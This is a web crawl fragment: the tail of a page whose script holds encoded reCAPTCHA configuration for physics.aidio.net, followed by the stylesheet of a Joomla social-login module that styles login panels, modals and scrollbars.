nDiMK2wrA0BsOEw4jCvBPCgcKswo7Dt8KrZMO2w4TCo8O/NMKAwp3DgsOQV8OswrZqIMKKwpXCgMOrYMOHDMO0AHPDqkITw5xSw4zCq8OCN8Kqw7PDq3QawqLCmsKVwqJJahvCmcOJfcKawoPCilPCrzMRwoY2wokgw4xvDkbCjGs0w4XCisKLN8OBKGbDgsOzw7k/[base64]/CpcKOMC5ewqrDgcK3DUPChMOBwpzCp8OFw4/CssOsw60Vw4DCh8KmO8OvbMKHMVDDp3nCisO4WXTChMOWw5DCt8OpCG8CNn0lw5hLwr9uw6FjwooRJBfCl3PDmBPDg3h2ScKIGQAEw5IwwpHDuG/CmsOywrE7EMKTUn/[base64]/Dg0DDky/DukbCmkDDjcK2KnrCniRtICfCg8OTwrvCoMKgwo/CusKAwp/[base64]/[base64]/[base64]/Co8K/w5Nrw4XDgcKKwozCrMKfw7VdMHzDjMObIsOVwrnDnnJHwofDoXEvw5ovw50mLMKUw7Aww4pvw63CukxHwq7Cu8O5anXCvDBRKDcJw6BiNcKhUxEvw41ew63DicOiKsOAccO8Yy3DvMK6eBDCuMKwIG86MsOSw6vDiivDoGo/HcKvYlzCrcKrdBExY8O/w6jDt8OdO210wqzDozXDp8OHwrPCr8Oyw70vwojCh0Usw6xYw5towoclKSPClcOfw7o4w6B4RHEEw7ZHa8OvwrHCjgR6PsOlb8K9DsOkw7/Dp8O/KMKGDMKQwpXCvDPDjQLCnj/CnsOnwqXCj8KHIkDDnV1/[base64]/[base64]/Dv8Oxwq/DtcKHFi3ClgbDgsOQwq/Dog7DncO1w48icEXCkwo3KnnDtMKSZEQvw7fCssKWD0dUXMOyfVXDmsOVWWHDk8O6w7RjCzp7PsOdYMKYAhU0N2bDjSPDgTxKwpjDlcKxwpwbd0TCvgtvBMKdwpnClDbDuFDCvMKrSMO8wpw/FsKkE1FFwr9nJsOjdD9gwqnComIgLjt9w7XCuV04wrQ4w6A+Q1wOWMO7w7hkwpwyUsKsw71BNsKRIcKMNwfCs8OxaRZKw5HCg8O5TgoAPW7DisOjw6tWUTwgw5wPwqnDgMKpbsOww709w5jDiV/DkcKfwpLDu8O0Z8OEWsOOw6PDhcK+FsKNZMKuwojDiT7Don/[base64]/[base64]/wrdywpREWnLCnsO/UEQPFMK+fWEOwo4tEXjCocKmwrc5S8Ovwp01wqfDicKxw4odw73CrzDCp8OewpENw6DDrcK8wpNIwr8OUsKyYsKbGBxTwqXDmcOJwqrDqlzDtk8rw5bDtGEmKMO4IkM5w7MQwoJ/PznDiEl+w4FywrPDl8KTwrXCv1FUO8O2w5PCocKeC8OCDcOow7Y4wpPCvsOUS8OgT8OPYMK1Xj/Cvxdlw7TDmsKKw73DoBTCtcO4w71FHGnDql18w687SFfCgDrDhcKhQhpQa8KPH8KowrrDiGAiw5/CsjfDkALDq8Kewqlzfx3Cl8KYdDZVwpI6wr4Ww53CmsOBel1uwoDCjMKZw5w8HlHDssO0w7jCm2Nxw6XDiMKoHThwYsOvUsORwprDlhXCmcKPw4LCucOtRcOQHsOrHsKXw4TCqUnDrFFawo3Ct1dJIyh/wr4oNVAmwrfCr0/DtsKlPcOCdsOQQMO0wqrCkcKmUsOxwr3Du8OuTcOHw4vDtMK9CyvDiSjDg3nDqBV+KRgbwpHCsCbCu8OLw6jCrsOrwq1CP8KNwq1/[base64]/[base64]/DkQxAT2EXw5NxQMKhwpJGVSbDlsOYX8KiEMOYCMKWGX8ZPRDCp3rDjMOuRcKOfsOfw7rCuz/Cs8KHeSkWPXTCqsKLRiIJE3sYOcKyw4fDvh/CryPDjBM3wrp8wrrDhCHCtzlFI8OIw7bDqxrDj8KULhDCoCJuwpXDg8OdwpNHwpYPXcOHwq/DtMO1AkdjcgvCvAg7wrAvwrd1A8OKw6bDicOKw7stwqQldXpGTxnCtsK/BTjDjMOtU8KyDjnDkcKBw6LCrMOkPcOEw4IPTyVNw7XDtcOCRHDDu8OCw4LCkcOUwpINF8KiYUdvD1h2KsOmRMKTLcO2YiPCpzPDhsO7wqdobyfCmMOjw7LCpAtfa8KewptAwqgWw6sXwoDDjCY2SWbDsg7DqsKbHcO8wqkrwpPDosOXw4/Ds8OLKW03GnHDkGgkwp3DunAtJsOkE8K8w6XDgcKgw6TDpMOCwpwNZcKyw6HCk8KkAcKaw7hXK8Kkw6bCtMOeDMKGERPCnCvDiMOpw4B5elk2XMKRw4fCsMKgwrFTw6Jyw7ovwq8lwoYWwp12B8K2FEsVwqvDgsOgw5HCu8KXQCQowp/CuMO5w6ZLeybClcOPwp0DQsKaKRcPJMKMIXtYw6InbsKoNnIPZcKtwpgHA8KcTUvCqnoaw6VNwoTDkMO7w43CrHbCs8OJH8K+wqXCnsKseynCr8KHwoXCkzvCo3sAw6DDuQAGwoUSYSrCqMKvwqPDm2/CqU7ChcK2wqFiw6IYw4Y4wqcmwrfCgCk4LMO7a8OJw4TCgD19w4ZvwpBhDMODwrPCthzCmMKZAMO1Q8ORwrnDmnrCsypowoLDh8OIwoZZw7pfw53Cn8O7VizDulN7TkLClyXCoAvDqAMXLw3Cr8KZKxElwqfCh1vDv8OoKcK1DkNxfcKFZ8OPw5XCmF/[base64]/CtcKbwqE8wokdTXzDm0IqcS3DpMO+FMOxPMKMw67Dsx4GIcONwpkqw6PCjWM6fcOYwo0GwovDu8KWw6pewo1cOVF/woACbz/[base64]/Cpi4/w7XCjBoBPcKzZ8KvwrzDvXNOwokQw63Cn8KmwqDCpjkbwqNLw64lwr7DnBhQw7oIHi0ewqdvC8OVw5fCtm1Iw4lhIMO7wqXCl8Kxw5PCu3wiSXgJEBzCgsKzZGPDtxhGJcO9OsOcwrI8w4LDj8OWBEZ5SMKAZcKXZMOvw5BJwpDDusO+G8K4LMO9w7d/XjQ0w6InwqFsfDgXPQ/[base64]/Ds2fDkkjDuCzCr1cQC1lfeMONwr/[base64]/[base64]/[base64]/[base64]/CqMKWZl3Ch8OBTw8sBn0kw47CkMKmesKcbzPCrcK0EAlEURkEw6AyR8KPwpvDg8O1wq5PZMOTDkYHwo/Cpg1jVsKXwoTCjHkHVXRIw7fDm8KaCsOTw7HCtCRIRsKAH2rDvmbCn0Abw685EcO2fMO1w6nCoxrDj1YAT8OBwq1gdsOJw6XDu8OOwoVpN2UKwo7CssOtVjdwbhHDnxVFS8O+dMOSI3IOwrnDlw/CpMKWN8ODB8KyYMO2F8KJOcOtw6Bnwp5rMQfDhQQdPULDsijDvC0Ewop0JRhxfRUZNS/CnsKrcsObBMKiwoHDpA/CgTjDqcO9wobDnmpzw47CncOAw7wBJ8KgNsOgwrDCm2jCoBXDnAcxecKmVF/[base64]/DmRTDvFHCvG1iw707wrnDumdbdT7DkGnChMKKw7B9w581IsKxw4bDt1jDucONwq1yw7vDqsK4w4PCsCHDkMKrw5M8acOcdmnCj8KZw510bHguw40/ZsOgwpnCi3zDq8OUwoTCuz7CgcOXfXjDvmjCnB/CuwdtJsKPQsK/fcKRd8KZw4NiYcK3TW1iwq96BsKtw5XDpwYEL0F+fGEnw4bDkMKsw6B0XMO2J0BPe0FmfMOpfl0YdWIfKVQMwpJ0RsOfw5ECwp/DqMO7woZ0RQprNMOTw7ZZwpzDpcK2RMOyX8Oww6zCisKGfwwxwpjCtcKqFMKedcKGwr7ChcOZw75SFCkyaMKvQC98YkMLw7zCmMKNWnM0cCxBDcKZwrJ3wrQ/w6Y/[base64]/[base64]/DksKXAlzCmMKFP1pGRMKyBMOdcG3DnXwaw6RWLn7DqwgLMUTCs8KrVsO5w77DhnMMw4gew5IOwrvCuiZewpXCrcK5w5Rew53Dj8OBw4hITcOswqjCpQ8dfMKsbMOiORo3w5YFTxnDvcKJe8OAw71LeMOQVEDDiQrChcOowonCgcKSwpJZBMKufMKLwo/DhMKcw5xGw7vDgBPCjcKAwooiCAsVITYrwrbCqcODScKdQ8O+HT3DnjnDs8KZw44zwrk+UMOKBB1Zw7fCqcKAH21mX37DlMK/[base64]/[base64]/CkMO8I8OkwqDDqsOiwpNcYMKodhlow6/[base64]/DjMOkc8O2SsOAwrbDkcKndVUSw77CnVZLP8OUwqszcRPDtTw9wpBBJ2pvw6rCo24Hwq/[base64]/wqslwrjDjyo7eFbCsEjCpXZQCWVFwqHCmVrCusODcgnCoMO9ccKCVcKqaiHCqcKUwrvCpsK0CmHCuWbDrTIMw4/Cq8OQw4XCoMKhw78vXynDoMKZwpQiJMKSw5DDjhLDg8K8wpvDj1N3SsOXwq8+D8K8wr7Cu3RqS0LDvFEew5zDnsKWw7dfWzXDixR5w6DCpkIGIGDDs2dnVMOdwqd8L8ODbS8uw6PCtcKow5/DssOow6PDq33DmcOUw6jClUzDlcOkw5DCgcK7w7Z5OjfDmsKkwrvDj8KDBDA4G0jDncOcw4g0ScOycsKhw4sWJcO4w5M/w4XCi8OWwozCncKywo7DniHDjQ7DtG3DrMKiQMOLWMOicsORwpzDncONNl7CqUdhwoslwpECwq7CncKXwqxKwrDCs1YMcGN6wqIyw47CrF/Ctkciw6XCvh8vDlzDkHMCwqnCthPCgcOqQEFhE8Ohw7TCvMK8w7pZHcKHw6nCkzrCvznDhF05w6RPZl8kw7M1wq4Lw4McGsK2cyDDjsOceQzDjnfCvTnDjcK7Rggxw73CvcO0CGfCg8OdesOOwp4wT8KEwrwdAiJlHQpfwonCocOoIMK/w6TDksKhZ8OLw7EXCMOVXhHCk33DszbCmsK2wrrDmygSwq4aD8K2HsO5HsKcJMKafyXDocKKw5QqGk3DpQdOwq7CvSImwqpOPSETw7sXw7AfwqzCr8KDZsKKZzELw780G8K/[base64]/CocOpwpPDp3U5LyPDk8K2QMOTwosFbx3DtklbwpXCpC3ClnnChcOcR8KWEQHDg2fCqk/[base64]/DscOTXcKQNcO+ecKNX30OAgNpMsKjwoVWTDrCtsKFwqXCuCYUw4TCqxNqKcK+Ww7DkMKaw5PDnMO6SCdNAMKPVVXCqREpw6DCscKWJ8O+w6LDtAnClBXDry3DsDDCscOww5/Dt8K5w6UpwpzClH/DicKpfRhLwqVdw5PDmsK6w77CjMO6w5E7woDDsMKfdHzCrV7DjnNBEMO1V8OjGGBYLAvDkQIYw7gowrXDlkgIw5M7w75MPz7CqMKEwpTDn8OSbcOiAsOXcm/DtVHCghTClsKONknCksKbFBM+wprCuzTClsKrwoTDsS3CqT8/woJ7T8OYRAsnw4AGICfCpMKPw4Rmw44fZizCs3ZIwogmwr7DkXPDssKGwohSNTLDghTCnsOzL8K3w7Rsw6cxNcODw5vCmRTDixHDt8KSQsOtTGrCjE0\\u003d\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22qWdB1SktvDQa5oUOdkyGsq7bMU5NvPHBoi1xcB1keaQ\\u003d\x22,0,0,null,1,1768584231029,0,0,[230,188],null,[36,222,253,156],\x22RC-QnfRHeHufKWACA\x22,null,null,null,null,null,\x220dAFcWeA7-5t-x42FTsAbcvdPHjU8xjrv6GKZsO6lbfM7OBpofxtvK5-uWRcvguCe--0hobMvmj7H7-iUg6XBhV1JPCJ_z0T5TKA\x22,1768667030826]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css
body_size: 2491
content:
#btl-content-login #social-connect div{
	color: #555555;
	font-size: 15px;
	font-weight: bold;
	margin-left: 18px;
}
#btl-content-login #social-connect ul {
 margin: 0 !important;	
 padding:0;
}
#btl-content-login #social-connect li{
	float: left;
	list-style: none;
	margin:10px 0px 15px 8px;
	height:20px;
	padding:0;
}
#btl-content-login #social-connect img{
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.4);
	border-radius: 6px;
}
#btl-content-login #social-connect  a:hover img{
	box-shadow: 0 3px 1px rgba(0, 0, 0, 0.4);
	border-radius: 5px;
	margin-top:1px;
}
#btl-content-login #social-connect  a{
	text-decoration: none!important;
}
#btl-content-login .spacer{
	height:14px;
}
#btl-content-login #social-connect  a:HOVER,#btl-content-login #social-connect  a:ACTIVE,#btl-content-login #social-connect  a:FOCUS{
	text-decoration: none!important;
	background-color: transparent !important;
}
/* Overlay , enable it if display in header, and header{over-flow:hidden;} */
#simplemodal-overlay {background-color:#000;}
#simplemodal-container{
	width:400px;
	height:400px;
}
.simplemodal-wrap{
	overflow:visible!important;
}
#simplemodal-container a.modalCloseImg {background:url(../images/close_bt.png) top no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}
#simplemodal-container a.modalCloseImg:hover {background:url(../images/close_bt.png) bottom no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}

.btl-content-block{
	background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 4px;
	border:1px solid #dadada;
    box-shadow: 8px 8px 8px rgba(0, 0, 0, 0.4);
    display: none;
    height: auto;
    overflow: hidden;
    text-align: left;	
	font-size:12px;
	position:relative;
}
.btl-content-block form{
	margin:0;
	padding:0;
}
.btl-content-block .invalid{
	color: #9D261D;
    font-weight: bold;
}
.btl-content-block h3{
	background: url("../images/header_bglogin.jpg") repeat-x scroll left top transparent;
    font-weight: normal;
	line-height: 35px;
	margin:0px;
    padding: 3px 0px 0px 19px!important;
	text-transform: uppercase;
	font-size:18px;
}
.btl-input > input[type=text],
.btl-input > input[type=email],
.btl-input > input[type=password],
#recaptcha > input{
    border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
    height: 26px;
	padding:0;
	width: 200px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.btl-input > textarea{
	width: 200px;
	border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
}
.btl-input > input:focus,
.btl-input > textarea:focus,
#recaptcha > input:focus{
	border-color: #E9322D;
    box-shadow: 0 0 6px #F8B9B7;
}

#recaptcha span#btl-captcha-reload{
	display: inline-block;
	width: 16px; height: 16px;
	background: url('../images/reload.png') no-repeat;
	text-indent: -9999px;
	cursor: pointer;
}

#btl{
	position:relative;
}
#btl .btl-panel{
	overflow:hidden;
	
}
#btl .btl-panel > #btl-panel-profile{
	background:url(../images/btl-panel-bg.png) top right no-repeat;
	padding-right:30px;
}
button::-moz-focus-inner {
padding:0; border: none;
}
#btl .btl-panel > span{
	display:inline-block;
	height:26px;
	line-height:28px;
	padding:0 18px;
	cursor:pointer;
	text-indent: 0!important;
	width: auto;	
}
#btl .btl-panel > span{
	margin:2px 0px;
	box-shadow: 1px 1px 1px rgba(0,0,0,0.5);
}
#btl .btl-panel > span,button.btl-buttonsubmit,input.btl-buttonsubmit{
	border-radius:3px;
}
#btl .btl-panel > span.active,#btl .btl-panel > span:hover,button.btl-buttonsubmit:focus,input.btl-buttonsubmit:focus{
	opacity:0.8;
}
.btl-error{
	display:none;	
}
.btl-error-detail{
	display:none;
	float: right;
	color: #FF0000;
	margin-bottom:4px;
}
.btl-field,#register-link,.btl-error-detail,.btl-error,.btl-note{
	margin: 5px 20px 5px 20px !important;
	overflow:hidden;
}
 .btl-label{
	float:left!important;
}
 .btl-input{
	float:right!important;
}

#jform_profile_dob_img{
	margin-top: 5px;	
}
#recaptcha{
	height: auto!important;
	float:right;
}
#btl-content-login .btl-input input{
	width: 180px;
}
#btl-input-remember{
	margin-bottom:5px;
	height: 20px;
}
#btl-checkbox-remember{
	width: 15px!important;
}
.clear{
	clear:both;
}
.btl-error{
	color: #FF0000;
}
input.btl-buttonsubmit,
button.btl-buttonsubmit{
    border:none!important;
    box-shadow: 1px 1px 3px rgba(9,4,3,0.86);
    cursor: pointer;
    text-align: center!important;
    text-shadow: 0 1px 1px #4A4A4A;
    width: auto!important;
	padding:0 12px;
	height:29px!important;;
	line-height:29px!important;;
	display:inline-block;
}
div.btl-buttonsubmit{
	margin:0px 25px 13px 18px;
}
#btl-content > .btl-content-block{
	position:absolute!important;
	z-index:999;
}
.btl-note,#register-link{
	padding:12px 0px;
}

 #btl-content-login .btl-input{
	float:right;
}

#btl-content div.btl-buttonsubmit{
	border-top: 1px dotted #c4c4c4;
}
#btl-content #btl-content-login .btl-label {
	line-height:38px;
	min-width: 0px!important;
}

/* CSS FOR USER PROFILE MODULE**/
#btl-content  #btl-content-profile{
	overflow:hidden;
}
#btl-content  #btl-content-profile #module-in-profile>div{
	min-width:200px;
}
#btl-content #btl-content-profile #module-in-profile ul{
	position: static;	
	text-align: left;
	margin: 0 0 0 15px;
	padding: 0!important;
	
}
#btl-content-profile ul.menu li {
    background: url("../images/bullet.png") no-repeat scroll 5px 15px transparent;
    padding: 0 0 0 20px!important;
	border-bottom: 1px solid #E8E8E8;
	display:list-item!important;
    line-height: 37px;
	
}
#btl-content #btl-content-profile #module-in-profile ul li a{
	color: #6b6b6b;
	text-decoration: none !important;
	text-transform: none!important;
	font-family: arial,tahoma;
}

#btl-content-profile ul.menu li a {
    color: #616161!important;
	text-decoration:none!important;
	border:none!important;
	background:none!important;
	display:inline!important;
	padding:0!important;
	margin:0!important;
	text-transform: none!important;
}
#btl-content-profile div.btl-buttonsubmit{
	clear:both;
	margin-bottom:15px;
	border: none!important;
	text-align: center;
	margin-top: 0!important;
	
}
/* style panel when action process */
#btl-register-in-process,#btl-login-in-process{
	display: none;
	background: url("../images/loading.gif") no-repeat #000 50%;
	opacity: 0.4;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9999;
	top:-1px;
	left:-1px;
	padding-top:1px;
	padding-left:1px;
}

/* style panel when register success */
#btl-success{
	display: none;
	margin: 20px 0 30px 0;
	background:url("../images/notice-info.png") no-repeat;
	display: none;
	color:#000;
	border-bottom: 2px solid #90B203;
	border-top: 2px solid #90B203;
	font-size:14px;
	padding: 10px 10px 10px 25px;
}
/* style for ul in login panel*/
#bt_ul{
	margin-bottom:10px!important;
	margin-left: 20px;
	list-style: none;
}

/* for modal*/
#btl-content-login ul{
	position: static!important;	
	text-align: left;
}
#btl-content-login ul li{
	margin-top: 7px;
}
#bt_ul li a{
	padding: 0!important;	
}
#btl-wrap-module{
	padding-left:20px;
	padding-bottom:20px;
	padding-top:10px;
	min-width:200px;
}
.bt-scroll{
	overflow-y:auto;
	overflow-x:hidden;
}
.bt-scroll .bt-scroll-inner{
	padding-bottom:10px;
}
.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 16px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspVerticalBar *,
.jspHorizontalBar *
{
	margin: 0;
	padding: 0;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #eee;
	position: relative;
}

.jspDrag
{
	background: #dadada;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}